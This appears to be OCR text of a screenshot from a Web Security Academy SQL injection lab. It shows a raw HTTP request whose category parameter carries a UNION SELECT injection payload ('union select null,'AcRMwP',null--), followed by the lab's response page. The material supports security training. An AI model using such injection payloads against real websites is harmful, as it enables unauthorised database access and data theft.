 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'union+select+null,'AcRMwP',null-- HTTP/2
2 Host:
0a0d00cd04c6496d803076e6006c0063.web-security-academy
.net
3 Cookie: session=A7mXnTL1Hpzcsf1ePtPSjs8Qebv28DkT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0d00cd04c6496d803076e6006c0063.web-security
-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
Response
Pretty Raw Hex Render \n
Web Sec
Academ
SQL injection
UNION attack,
finding a
column
containing text
LAB Not solved
Back to lab home
Home | My account
Make the database
retrieve the string:
'AcRMwP'
Back to lab description
»
WE LIKE TO
SHOP
Pets'union select null,'AcRMwP',null--